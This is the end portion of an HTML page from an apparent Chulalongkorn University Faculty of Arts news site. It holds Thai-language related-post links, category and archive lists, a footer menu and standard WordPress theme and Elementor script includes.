						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/16/1562/">รางวัลชนะเลิศการประกวดบทประพันธ์รำลึกพระคุณครู เนื่องในพิธีไหว้ครู จุฬาลงกรณ์มหาวิทยาลัย ปีการศึกษา 2562</a></h4>
						<span class="related-post-date">January 16, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/17/1922/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/02/86264841_1021097478269002_8395476799462572032_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/17/1922/">งานกิจกรรม &#8220;YouTubers คืนถิ่น: พี่มิ้นท์และพี่ฟาโรส”</a></h4>
						<span class="related-post-date">February 17, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/21/1318/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/ธารน้ำใจ3-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/21/1318/">โครงการ &#8220;ธารน้ำใจอักษรศาสตร์ ปีการศึกษา 2562&#8221;</a></h4>
						<span class="related-post-date">November 21, 2019</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":1531,"title":"\u0e02\u0e2d\u0e40\u0e0a\u0e34\u0e0d\u0e0a\u0e27\u0e19\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e19\u0e34\u0e2a\u0e34\u0e15\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32\u0e41\u0e25\u0e30\u0e1c\u0e39\u0e49\u0e17\u0e35\u0e48\u0e2a\u0e19\u0e43\u0e08 \u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e40\u0e2a\u0e27\u0e19\u0e32\u0e20\u0e32\u0e29\u0e32\u0e23\u0e31\u0e2a\u0e40\u0e0b\u0e35\u0e22\u0e01\u0e31\u0e1a\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e43\u0e19\u0e1d\u0e31\u0e19","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>